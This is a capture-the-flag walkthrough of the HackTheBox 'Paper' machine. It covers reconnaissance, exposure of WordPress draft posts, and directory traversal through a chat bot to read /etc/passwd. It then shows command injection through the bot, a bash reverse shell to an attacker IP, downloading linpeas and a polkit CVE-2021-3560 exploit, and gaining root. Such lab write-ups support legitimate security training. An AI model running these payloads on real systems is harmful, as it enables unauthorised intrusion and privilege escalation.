HackTheBox: Paper
PAPER (Linux) Walkthrough
Reconnaissance

Let’s do a Quick Scan of the target using NMAP.
nmap -sV -sC -O -oA nmap/initial 10.10.11.143
- -sC : run Default Nmap scripts
- -sV : detects service versions
- -O : detects OS
- -oA : output all formats and store in file *nmap/initial
We got the following result …
- PORT 22 : running OpenSSH 8.0 (protocol 2.0)
- PORT 80/ 443 : running Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
we also find a domain name, Let’s Put that in /etc/hosts file using.
echo "10.10.11.143 localhost.localdomain" >> /etc/hosts
Let’s do a Full machine scan to make sure we are not skipping any ports or services on uncommon ports.
nmap -sC -sV -O -oA nmap/full 10.10.11.143 -p-
Similarly Let’s run a UDP Scan as well
nmap -sU -O -p- -oA nmap/udp 10.10.11.143
There were no other open ports available. I don’t have results for both UDP/Full machine scan , as i forgot to backup them for writeup.
Enumeration
Port 22 is running openssh and doesn’t seems to be vulnerable to any attack which can provide us access to target system, So its a good idea to target the services which may contain a large attack surface. So let’s Enumerate on http/https ports.
Port 80/443 (Apache httpd 2.4.37)
During name scan we found a hostname on ssl certificate, and we have already added that to our hosts file, If you didn’t , add it now.
echo "10.10.11.143 localhost.localdomain" >> /etc/hosts
Manually checking out the webpage , we just found a page which seems to be a default http server webpage.

Let’s enumerate it further,
We can try following tools/enumeration steps to gain more info or to find more attacking surface.
- Brute Forcing Directories
- Searching for Available Vulnerabilities to the apache version
- Vulnerability Scanner Like Nikto.
I have tried all three but only found relevant results in Nikto scanning.
If you don’t have nikto install you can just clone the repo and run it.
git clone https://github.com/sullo/nikto && cd nikto/program
Now we can run the Nikto on the target domain.

perl nikto.pl -host http://localhost.localdomain
it takes a long time to scan . But we found relevant/useful result just after running it.
There is a uncommon header x-backend-server which give us a hostname office.paper .
Let’s add the hostname to etc/hosts file,
echo "10.10.11.143 office.paper" >> /etc/hosts
Its time to check out the hostname we found.
http://office.paper/

Running whatweb or wapalyzer we found out that its a Wordpress Site Running version Wordpress 5.2.3 .
Browsing through the site content , Found some interesting comments.

Seems Like Michael had posted some secret contents, Let’s run a Wpscan to find if this wordpress version is vulnerable.
wpscan --url http://office.paper --disable-tls-checks --api-token <API KEY>
We found that this wordpress version has lot of viulnerabilities, Out of all we are interested in the Unauthenticated View Private/Draft Posts , Let’s use this vulnerability to see the Drafted Posts By Michael.


According to the blog, We can view all contect by appending ?static=1 , Let’s try this..
http://office.paper/?static=1
We found a Secret Registration URL of Chat System, Let Try to register as a user.
http://chat.office.paper/register/8qozr226AhkCHZdyY
Let’s Register and login to the chat system.

Reading through all the chats , We can figure out that there is a Bot Recyclops by dwight, we can direct message the commands to bot, as we are not allowed to message in General chat room.
Going through the bot help command response , we can figure out that we are able to :
- List Directories (recyclops list)
- Read Files (recyclops file)
- Check Time (recyclops time)

I have tried to get a reverse shell using these commands but none of them worked. Injecting OS Command was not allowed through these above listed commands.
Also the chatbot was only allowed to read/list the contents of sales directory, So in order to read/list directories we have to bypass this, We can try these Directory traversal payloads in order to bypass this limit.

I have tried few and below command worked to escape the directory limit.
recyclops file ../../../..//etc/passwd
recyclops list ../../../..//home/dwight

From the dwight’s directory , we can figure out that it is a hubot chatbot, Googling around i found that its an open source bot. Going through the documentations we can figure out that the scripts which are responsible for running the various commands are located at hubot/scripts/ Directory.
We can use the list command to list out the contents of this directory.
recyclops list ../../../../..//home/dwight/hubot/scripts/


We found a interesting script run.js ,
Checking the code of this file using recyclops file ../../../../..//home/dwight/hubot/scripts/run.js
So Bot is also able to run commands , which was not mentioned in help command.
Let’s try if we are really able to run a command.
recyclops whoami && id

Now, We can use it to get a reverse shell to the target machine.
Gaining a foothold
As we are already able to execute command on behalf of hubot. Let’s Use a reverse shell to gain access to target machine.
We will use reverse shell command,
recyclops run bash -i >& /dev/tcp/10.10.14.4/5555 0>&1
Also , Dont’ forget to run a Netcat listener on that port 5555 before sending that command to bot in message.
nc -lnvp 5555

We got the reverse shell as dwight user.

Let’s Grab the user Flag.
cat /home/dwight/user.txt

Also we do not have the permission to read the Root Flag , So we have to escalate the privilege.
Privilege Escalation
Its time to escalate privillege, We can run the linpeas to find out the possible Privilege Escalation vectors.
Let’s get the Linpeas from here. Host the linpeas script on attacker machine using http server and download it on target machine.
On attacker machine
python -m SimpleHTTPServer 9000
On Target Machine
wget http://10.10.14.4:9000/linpeas.sh
Let’s Run the linpeas on the target. From the linpeas results we found out that the target is vulnerable to CVE-2021-3560.

Let’s grab the exploit from this repo ,
wget https://raw.githubusercontent.com/Almorabea/Polkit-exploit/main/CVE-2021-3560.py
Transfer the exploit using same method we transfere linpeas ,
Available exploit is written in python , and we also found that target has Python3 already installed , So we can use python3 to run the exploit.
python3 CVE-2021-3560.py
We got the Root Access.

Let’s Grab the Root Flag As well.